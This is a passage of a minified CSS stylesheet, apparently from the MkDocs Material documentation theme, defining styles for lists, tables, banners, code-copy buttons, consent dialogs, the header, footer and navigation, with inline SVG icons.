ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:fit-content}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{border-radius:100%;display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{border-radius:100%;filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}:root{--md-code-select-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 19h-4v2h4c1.1 0 2-.9 2-2v-4h-2m0-12h-4v2h4v4h2V5c0-1.1-.9-2-2-2M5 5h4V3H5c-1.1 0-2 .9-2 2v4h2m0 6H3v4c0 1.1.9 2 2 2h4v-2H5zm2-4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 7h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 8h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2z"/></svg>');--md-code-copy-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-typeset .md-code__content{display:grid}.md-code__nav{background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;display:flex;gap:.2rem;padding:.2rem;position:absolute;right:.25em;top:.25em;transition:background-color .25s;z-index:1}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{color:var(--md-default-fg-color--lightest);cursor:pointer;display:block;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{display:flex;flex-wrap:wrap;place-content:baseline center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem;margin-right:1rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3zm0 4h14v-2H3zm0 4h14v-2H3zm16 0h2v-2h-2zm0-10v2h2V7zm0 6h2v-2h-2z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__link{align-items:flex-start;display:flex;gap:.4rem;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}.md-nav__link .md-ellipsis code{word-break:normal}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em;position:relative}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link[for]:focus code,.md-nav__link[for]:hover code,.md-nav__link[href]:focus code,.md-nav__link[href]:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary 